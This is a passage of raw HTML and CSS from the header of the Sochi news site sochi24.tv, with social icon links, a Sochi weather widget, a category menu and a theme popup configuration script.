svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-d"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">4.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39708";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7942";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li a{justify-content:flex-start}body 